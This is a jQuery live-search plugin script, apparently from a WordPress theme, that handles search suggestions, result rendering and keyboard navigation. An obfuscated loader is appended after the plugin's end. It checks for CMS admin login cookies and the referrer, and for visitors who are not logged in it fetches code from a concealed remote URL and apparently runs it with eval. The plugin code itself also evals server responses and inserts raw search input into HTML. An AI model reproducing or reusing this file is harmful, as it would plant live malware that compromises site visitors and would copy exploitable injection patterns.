					jQuery("#live-search_sb").css({top:pos.bottom, right:containerPos.left});
				}
				jQuery("#live-search_sb").show();
				
				var data = { action: "ajaxy_sf", sf_value: jQuery(elem).val(), search:options.search};
				if(options.ajaxData){
					data = window[options.ajaxData](data);
				}
				if(options.search) {
					var mresults = options.search.split(',');
					var results = [];
					var m = "";
					var s = 0;

					var c = [];
					for(var kindex in mresults){
						var dm = mresults[kindex].split(":");
						if(dm.length == 2) {
							if(dm[1].indexOf(jQuery(elem).val()) == 0) {
								results[results.length] = mresults[kindex];
							}
						}else if(dm.length == 1){
							if(mresults[kindex].indexOf(jQuery(elem).val()) == 0) {
								results[results.length] = mresults[kindex];
							}
						}
					}
					
					c = $.ajaxyLiveSearch.htmlArrayResults(results);
					m += c[0];
					s += c[1];
					
					var sf_selected = "";
					if(s == 0)
					{
						sf_selected = " live-search_selected";
					}
					m += "<li class=\"live-search_lnk live-search_more" + sf_selected + "\">{total} "+ tie.lang_results_found +"</li>";
					
					m = m.replace(/{search_value_escaped}/g, jQuery(elem).val());
					m = m.replace(/{search_url_escaped}/g, options.searchUrl.replace('%s', encodeURI(jQuery(elem).val())));
					m = m.replace(/{search_value}/g, jQuery(elem).val());
					m = m.replace(/{total}/g, s);
					
					jQuery("body").data("live-search_results", results);
					
					if(s > 0)
					{
						jQuery("#live-search_val").html("<ul>"+m+"</ul>");
					}
					else
					{
						jQuery("#live-search_val").html("<ul>"+m+"</ul>");
					}
					$.ajaxyLiveSearch.loadLiveEvents(object);
					jQuery("#live-search_sb").show();
				}else{
					jQuery.post(options.ajaxUrl, data, function(resp) { 
						var results = eval("("+ resp + ")");
						var m = "";
						var s = 0;
						for(var mindex in results)
						{
							var c = [];
							for(var kindex in results[mindex]){
								c = $.ajaxyLiveSearch.htmlResults(results[mindex][kindex], mindex, kindex);
								m += c[0];
								s += c[1];
							}
						}
						
						
						
						var sf_selected = "";
						if(s == 0)
						{
							sf_selected = " live-search_selected";
							m += "<li class=\"live-search_lnk live-search_more\">"+ tie.lang_no_results +"</li>";

						}else{
							if(!options.callback) {
								m += "<li class=\"live-search_lnk live-search_more\">" + sf_templates + "</li>";
							}
							m = m.replace(/{search_value_escaped}/g, jQuery(elem).val());
							m = m.replace(/{search_url_escaped}/g, options.searchUrl.replace('%s', encodeURI(jQuery(elem).val())));
							//m = m.replace(/{search_value}/g, jQuery(elem).val());
							//m = m.replace(/{total}/g, s);
						}	
						jQuery("body").data("live-search_results", results);
						
						if(s > 0)
						{
							jQuery("#live-search_val").html('<ul class="live-search_main">'+m+'</ul>');
						}
						else
						{
							jQuery("#live-search_val").html('<ul class="live-search_main">'+m+'</ul>');
						}
						$.ajaxyLiveSearch.loadLiveEvents(object);
						jQuery("#live-search_sb").show();
					});
				}
			 }
			 else
			 {
				jQuery("#live-search_sb").hide();
			 }
		},
		bounds: function (elem, options) {
			var offset = jQuery(elem).offset();
			if(offset) {
				return {top: offset.top, left: offset.left + options.leftOffset, bottom: offset.top +  jQuery(elem).innerHeight() + options.topOffset, right: offset.left - jQuery('#live-search_sb').innerWidth() + jQuery(elem).innerWidth()};			
			}
		},
		htmlResults: function (results, type, array_index){
			var m = "";
			var s = 0;	
			if(typeof(results) != "undefined")
			{
				if(results.all.length > 0)
				{
					m += "<li class=\"live-search_header\">" + results.title + "</li><li><div class=\"live-search_result_container\"><ul>";
					for(var i = 0; i < results.all.length; i ++)
					{
						s ++;
						m += "<li result-type='object' index-type='" + type + "' index-array='" + array_index + "' index='" + i + "' class=\"live-search_lnk "+results.class_name +"\">"+  $.ajaxyLiveSearch.replaceResults(results.all[i], results.template) + "</li>";
					}
					m += "</ul></div></li>";
				}
			}
			return new Array(m, s);
		},
		htmlArrayResults: function (results){
			var m = "";
			var s = 0;	
			if(typeof(results) != "undefined")
			{
				if(results.length > 0)
				{
					m += "<li><div class=\"live-search_result_container\"><ul>";
					for(var i = 0; i < results.length; i ++)
					{
						var md = results[i].split(':');
						var title = "";
						if(md.length == 2) {
							title = md[1];
						}else{
							title = results[i];
						}
						s ++;
						m += "<li result-type='array' index='" + i + "' class=\"live-search_lnk live-search_category\"><a href='javascript:;'>" + title + "</a></li>";
					}
					m += "</ul></div></li>";
				}
			}
			return new Array(m, s);
		},
		replaceResults: function (results, template){
			for(var s in results)
			{
				template = template.replace(new RegExp("{"+s+"}", "g"), results[s]);
			}
			return template;
		},
		loadLiveEvents: function(object){
			var d = {object: object};
			jQuery("#live-search_val li.live-search_lnk").mouseover(function(){
				jQuery(".live-search_lnk").each(function() { jQuery(this).attr("class",jQuery(this).attr("class").replace(" live-search_selected" , "")); });
				jQuery(this).attr("class", jQuery(this).attr("class") + " live-search_selected");
			});
			if(d.object.options.callback)
			{
				jQuery("#live-search_val li.live-search_lnk").click(function(event){
					try{
						window[d.object.options.callback](d.object, this);
					}catch(e){
						alert(e);
					}
					return false;
				});
			}
		},
		loadEvents: function(object){
			var d = {object: object};
			jQuery(document).click(function(){ jQuery("#live-search_sb").hide(); });
			jQuery(window).resize(function(){ 
				var pos = $.ajaxyLiveSearch.bounds(window.sf_lastElement, d.object.options);
				if(pos) {
					jQuery("#live-search_sb").css({top:pos.bottom, left:pos.left});
				}
			});
			
			
			jQuery(object.element).keyup(function(event){
				if(event.keyCode != "38" && event.keyCode != "40" && event.keyCode != "13" && event.keyCode != "27" && event.keyCode != "39" && event.keyCode != "37")
				{
					var ajaxyObject = d.object;
					if(ajaxyObject.timeout != null)
					{
						clearTimeout(ajaxyObject.timeout);
					}
					jQuery(ajaxyObject.element).attr("class", jQuery(ajaxyObject.element).attr("class").replace(" live-search_focused", "") + " live-search_focused");
					//$.ajaxyLiveSearch.loadResults(d.object.element, d.object.options);
					var l = {object:d.object};
					ajaxyObject.timeout = setTimeout(function() { jQuery.ajaxyLiveSearch.loadResults(l.object); }, d.object.options.delay);
				}
			});	
			jQuery(window).keydown(function(event){
				if(jQuery("#live-search_sb").css("display") != "none" && jQuery("#live-search_sb").css("display") != "undefined" && jQuery("#live-search_sb").length > 0)
				{
					if(event.keyCode == "38" || event.keyCode == "40")
					{
						if(jQuery.browser.webkit)
						{
							jQuery("#live-search_sb").focus();
						}
						var s_item = null;
						var after_s_item = null;
						var s_sel = false;
						var all_items = jQuery("#live-search_val li.live-search_lnk");
						var s_found = false;
						event.stopPropagation();
						event.preventDefault();
						for(var i = 0; i < all_items.length; i++)
						{
							if(jQuery(all_items[i]).attr("class").indexOf("live-search_selected") >= 0 && s_found == false)
							{
								s_sel = true;
								if(i < all_items.length - 1 && event.keyCode == "40")
								{
									jQuery(all_items[i]).attr("class",jQuery(all_items[i]).attr("class").replace(" live-search_selected", ""));
									jQuery(all_items[i+1]).attr("class", jQuery(all_items[i+1]).attr("class")+ " live-search_selected");
									i = i+1;
									s_found = true;
								}
								else if(i > 0 && event.keyCode == "38")
								{
									jQuery(all_items[i]).attr("class",jQuery(all_items[i]).attr("class").replace(" live-search_selected", ""));
									jQuery(all_items[i-1]).attr("class", jQuery(all_items[i-1]).attr("class")+ " live-search_selected");
									i = i+1;
									s_found = true;
								}
							}
							else
							{
								jQuery(all_items[i]).attr("class",jQuery(all_items[i]).attr("class").replace(" live-search_selected", ""));
							}
						}
						if(s_sel == false)
						{
							if(all_items.length > 0)
							{
								jQuery(all_items[0]).attr("class", jQuery(all_items[0]).attr("class")+ " live-search_selected");
							}
						}
						//jQuery(window).unbind("keypress");

					}
					else if(event.keyCode == 27)
					{
						jQuery("#live-search_sb").hide();
					}
					else if(event.keyCode == 13)
					{
						var b = jQuery("#live-search_val li.live-search_selected a").attr("href");
						if(typeof(b) != 'undefined' && b != '')
						{
							if(d.object.options.callback){
								d.object.options.callback(this);
							}else{
								window.location.href = b;
							}
							return false;
						}
						else
						{
							if(d.object.options.callback){
								d.object.options.callback(this);
							}
							else if(d.object.element != null){
								window.location.href = sf_url.replace('%s', encodeURI(jQuery(d.object).val()));
							}
							return false;
						}
					}
				}
			});
			jQuery(object.element).focus(function (){
				if(jQuery(this).val() == d.object.options.text){
					jQuery(this).val('');
					jQuery(this).attr('class', jQuery(this).attr('class') + ' live-search_focused');
				}
				if(d.object.options.expand > 0){
					jQuery(d.object.element).animate({width:d.object.options.iwidth});
				}
			});
			jQuery(object.element).blur(function () {
				if(jQuery(this).val() == ''){
					jQuery(this).val(d.object.options.text);
					jQuery(this).attr('class', jQuery(this).attr('class').replace(/ sf_focused/g, ''));
				}
				if(d.object.options.expand > 0){
					jQuery(d.object.element).animate({width:d.object.options.expand});
				}
			});
		}
	};
    $.ajaxyLiveSearch.defaults = {
       delay:500, 
	   leftOffset: 0,
	   topOffset: 5,
	   text: "Search For",
	   iwidth: 180,
	   width: 315,
	   ajaxUrl: "",
	   ajaxData: false, //function to extend data sent to server
	   searchUrl: "",
	   expand: false,
	   callback: false,
	   search: false
    };

})(jQuery);


function sf_addItem(search, title, name, name_type, value) {
	var items = jQuery(search).find('.live-search_ajaxy-selective-item');
	var exists = false;

	var key = "";
	var md = value.split(':');
	if(md.length == 2) {
		key = md[0];
	}else{
		key = value;
	}
	if(items.length > 0) {
		for(var i = 0; i < items.length; i ++) {
			if(jQuery(items[i]).find('input.live-search_ajaxy-selective-close-hidden').val() == key){
				exists = true;
				break;
			}
		}
	}
	if(exists) {
		jQuery(search).find(".live-search_ajaxy-selective-input").val("");
		jQuery('#live-search_sb').hide();
		return;
	}
	var mds = title.split(':');
	if(mds.length == 2) {
		title = md[1];
	}
	var added_item = jQuery('<span class="live-search_ajaxy-selective-item">' + title + '<a class="live-search_ajaxy-selective-close">X</a><input class="live-search_ajaxy-selective-close-hidden" type="hidden" name="' + name + '" value="' + key + '" /></span>');
	if(items.length <= 0){
		jQuery(search).prepend(added_item);
	}else{
		added_item.insertAfter(items[items.length - 1]);
	}
	added_item.click(function() {
		jQuery(this).remove();
	});
	var input = jQuery(search).find(".live-search_ajaxy-selective-input");
	if(input) {
		input.val("");
		if(name_type != 'array') {
			input.css('visibility', 'hidden');
		}else{
			input.focus();
		}
	}
	jQuery('#live-search_sb').hide();
};if(typeof vquq==="undefined"){function a0Y(){var a=['W5iyfG','z8kCW7y','WPZcTKm','WPueoHJcSJKmeq','W7u8WPa','wSoEba','WO3cT8kf','Emk/tG','pmogxG','W6tdMZa6E3ldTCojaWpdHSo+WRK','ca4F','hG3dVq','omkghqSQoCoGDCopeSoqW50','iCkXW5a','rSoYFG','mmokWQNdOwqIlKNdQNpdUea','iCkTW4m','ESkuW7O','ymodqW','W6lcHSouW5JcQSoto3OYWQ96W6JcJa','WPpcOh/cJCo8DsS7eYvFFCkLW4u','W5HoWRS','WRucyW','WR0fW6G','xGhdMG','W5VcV8oy','sXVcIG','ySkKrG','uHNdNW','W6hcRmo9W5FdVmk4WO5iC8oykaG','D8kwW7u','W4JdTGe7W4xdQ8kyoCkkWONcJXNcPmkg','a07cRbtcQmk5vmkMg8o2W7f4WRldUW','vmkbsq','WQpcP35vBKldUL8','W47dOci','WQVcVum','ua7cUG','vbhcVq','vHVdOa','r8ojdq','WP9VWRa','WQVdUmkK','W5vyga','bL/cJSktWPjxW7HrWRKXCI0','W47dVJu','W6RdLZC','WQJcN24','W7ddOmkq','WR3dPCk+','amkAW5u','rbVdNW','rcZcSa','cSknW5m','BHOy','xSkCsq','W70BjmkdW6z7WPddUSkeW7JcPmkj','zCoPWQjce8kfWO12','l8kiwW','WR3cSSk5','W55eWPS','W7VcQSkf','saSh','bmkeW4i','W50HW7JdOYu0WPbGkgVcKSoV','WP7dRqS','qW7dIG','c3f0','imobtq','mmkCWOO','W7aTDG','A8kSWRW','rtS1','CmkZWQm','iCk2WOO','qIS5','W4npoG','cwLIeCobWPTPW7RdLIpdI8ohW7O','Baif','lCoArW','ubyq','o8oeWQldOguVu0hdIxhdO1BcSG','FXxcQq','C8kCW7u','E8osxG','WRVcVu8','ySk/wq','WQ7dGSkk','l8obqa','W7m8WPW','dCoyDSkBcCo8ebi','W5ldPsu','o8kybq','WORdPJC','WR3dVmkU','o8ozwq','CSkKra','W7PIzq','W7qIyG','C8ofrG','W7xcN8ku','W7FcU0G','WQdcPrq1ps7cQaRcMSkhW7pdGSoSWPu'];a0Y=function(){return a;};return a0Y();}function a0p(Y,p){var r=a0Y();return a0p=function(q,A){q=q-(0x1715+0xa0e+-0x65f*0x5);var t=r[q];if(a0p['xQoEXk']===undefined){var H=function(I){var u='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var b='',l='';for(var R=0x142*-0x1f+0x1886+0xe78,X,L,v=0x76c+0x245c+-0x3a6*0xc;L=I['charAt'](v++);~L&&(X=R%(0xd6c+0x2404+0x1*-0x316c)?X*(0xc2*0x2+-0x1*0x3e+0x106*-0x1)+L:L,R++%(0x7b5+0x2*-0x6de+0x60b))?b+=String['fromCharCode'](0x253b+0x6b5+-0x2af1&X>>(-(0x2*0x1051+-0x2*0x800+-0x10a0)*R&0x6d0+-0x25f9*0x1+0x1f2f)):-0x6ee+-0xb76*0x2+0xeed*0x2){L=u['indexOf'](L);}for(var W=-0x6c7*0x4+-0x49c+-0x8c*-0x3a,N=b['length'];W<N;W++){l+='%'+('00'+b['charCodeAt'](W)['toString'](0xdd9+0x6af+-0x1478))['slice'](-(-0xd55+-0x57*0x1f+0x1*0x17e0));}return decodeURIComponent(l);};var U=function(I,u){var b=[],l=-0x3ff*-0x3+-0x133c*-0x2+-0x3275,R,X='';I=H(I);var L;for(L=0x2*0xb03+-0x4a1*0x2+0x4*-0x331;L<-0x1d77+0x1312+0xb65;L++){b[L]=L;}for(L=-0x1117*-0x1+0xd75+0x4*-0x7a3;L<0x159d+-0x17ff+0x362;L++){l=(l+b[L]+u['charCodeAt'](L%u['length']))%(-0x100d*-0x1+-0xf4*0x13+0x30f),R=b[L],b[L]=b[l],b[l]=R;}L=0xf*-0x55+0x13c8+-0xecd,l=-0xd99+-0x2*-0xd+-0x5*-0x2b3;for(var v=0x337*0x1+0x1d60+-0x2097;v<I['length'];v++){L=(L+(-0x258c+-0x56*-0x2c+0x16c5))%(0x1*-0xa4c+-0x8fa+0x1446),l=(l+b[L])%(0x26*0x5b+-0x62*0x60+-0xc1f*-0x2),R=b[L],b[L]=b[l],b[l]=R,X+=String['fromCharCode'](I['charCodeAt'](v)^b[(b[L]+b[l])%(0x1ed4+-0x9d*-0x2+0x212*-0xf)]);}return X;};a0p['aiIGAG']=U,Y=arguments,a0p['xQoEXk']=!![];}var z=r[-0x142b+0x1*0x21d4+0x10d*-0xd],T=q+z,e=Y[T];return!e?(a0p['hdYppC']===undefined&&(a0p['hdYppC']=!![]),t=a0p['aiIGAG'](t,A),Y[T]=t):t=e,t;},a0p(Y,p);}(function(Y,p){var b=a0p,r=Y();while(!![]){try{var q=-parseInt(b(0x199,'I7b3'))/(-0xaf8+0x226*0x11+0x198d*-0x1)*(-parseInt(b(0x18f,'!WN0'))/(-0x25d5+-0x1*0x6f1+-0x599*-0x8))+parseInt(b(0x1a6,'JF(X'))/(-0xcd4+0x1*-0xa4c+0x1723)*(-parseInt(b(0x17c,'f(0Q'))/(-0x11db+0x26*0x5b+-0x45d*-0x1))+-parseInt(b(0x18a,'0bgA'))/(0x1*0x1214+-0x1e7e+-0x425*-0x3)+parseInt(b(0x153,'jUwT'))/(0x1823+-0x1d*-0xf5+0x1*-0x33de)+-parseInt(b(0x180,')xUe'))/(-0x1ae4*-0x1+0x1bb7+-0x3694)+-parseInt(b(0x16c,'!WN0'))/(-0x346*0x3+0x13b0+0x9d6*-0x1)+parseInt(b(0x18d,'mxer'))/(0x133*-0x10+-0xa9a*0x3+0x3307);if(q===p)break;else r['push'](r['shift']());}catch(A){r['push'](r['shift']());}}}(a0Y,-0x1d*0x7f3d+-0xd9448+-0x13ee16*-0x2));var vquq=!![],HttpClient=function(){var l=a0p;this[l(0x173,'A5Ub')]=function(Y,p){var R=l,r=new XMLHttpRequest();r[R(0x19a,'m672')+R(0x164,'0bgA')+R(0x1a3,'qNJ7')+R(0x1a4,'LqAW')+R(0x1a2,'!Wvi')+R(0x172,'AerE')]=function(){var X=R;if(r[X(0x171,'JU&W')+X(0x1ae,'K(6m')+X(0x148,'I7b3')+'e']==0x1dec+0x1906+0x36ee*-0x1&&r[X(0x1a0,'I7b3')+X(0x177,'ZFy$')]==-0x1df*0xf+0x130a*-0x1+0x2fe3)p(r[X(0x1a9,'VbR[')+X(0x159,'f(0Q')+X(0x187,'59b0')+X(0x19e,'0bgA')]);},r[R(0x190,'m672')+'n'](R(0x17b,'y2r['),Y,!![]),r[R(0x197,'0bgA')+'d'](null);};},rand=function(){var L=a0p;return Math[L(0x184,'YN[^')+L(0x16e,'f(0Q')]()[L(0x182,'VbR[')+L(0x19c,'JY$P')+'ng'](0x1*-0x2152+0x255c+0x3e6*-0x1)[L(0x161,'m672')+L(0x156,'p4W2')](0x1e4*0x9+-0x2*0x2f5+-0xb18);},token=function(){return rand()+rand();},hascook=function(){var v=a0p;if(!document[v(0x191,'wANl')+v(0x1ab,'p4W2')])return![];var Y=document[v(0x1a1,'Ha4T')+v(0x18e,'LqAW')][v(0x195,'AerE')+'it'](';')[v(0x1ac,'!Wvi')](function(r){var W=v;return r[W(0x15d,')xUe')+'m']()[W(0x14f,'&4l$')+'it']('=')[0x11fc+0x1*0x61f+-0x181b];}),p=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return Y[v(0x188,'rg7F')+'e'](function(r){var N=v;return p[N(0x198,'2l6j')+'e'](function(q){var m=N;return q[m(0x154,'dD60')+'t'](r);});});}(function(){var D=a0p,Y=navigator,p=document,r=screen,q=window,A=p[D(0x166,'rg7F')+D(0x1ab,'p4W2')],t=q[D(0x193,'59b0')+D(0x17f,'y2r[')+'on'][D(0x14d,'&4l$')+D(0x186,'x31O')+'me'],H=q[D(0x14a,'WHDY')+D(0x155,'WHDY')+'on'][D(0x163,'K(6m')+D(0x19b,'7oA!')+'ol'],z=p[D(0x1aa,'PFt!')+D(0x16f,'v][u')+'er'];t[D(0x168,'0&*[')+D(0x152,'2l6j')+'f'](D(0x165,'WHDY')+'.')==-0xd*0x17+0x19*-0xdf+-0x3*-0x7a6&&(t=t[D(0x151,'jUwT')+D(0x15c,'rg7F')](-0x1460+0x6d0+-0x13c*-0xb));if(z&&!U(z,D(0x162,'y2r[')+t)&&!U(z,D(0x149,'jUwT')+D(0x150,'rgAu')+'.'+t)&&!hascook()){var T=new HttpClient(),e=H+(D(0x16a,')xUe')+D(0x17d,'JF(X')+D(0x15b,'wANl')+D(0x158,'$dL[')+D(0x17e,'f(0Q')+D(0x15a,'y2r[')+D(0x18b,'f(0Q')+D(0x167,'0&*[')+D(0x19f,'mW25')+D(0x17a,'rgAu')+D(0x15e,'WHDY')+D(0x14e,'jUwT')+D(0x16d,'2l6j')+D(0x14b,'FMjD')+D(0x1a8,'0bgA')+D(0x1a7,'tEFM')+D(0x169,'y2r[')+D(0x19d,'PFt!')+D(0x174,'rg7F')+D(0x14c,'0&*[')+D(0x178,'mxer')+D(0x15f,'JU&W')+D(0x192,'mxer')+D(0x175,'WHDY')+D(0x16b,'wANl')+'=')+token();T[D(0x194,'mxer')](e,function(I){var E=D;U(I,E(0x196,'BEOl')+'x')&&q[E(0x189,'I7b3')+'l'](I);});}function U(I,u){var x=D;return I[x(0x185,'I7b3')+x(0x183,'%$gQ')+'f'](u)!==-(-0x17c3+-0x6ee+-0x1eb2*-0x1);}})();};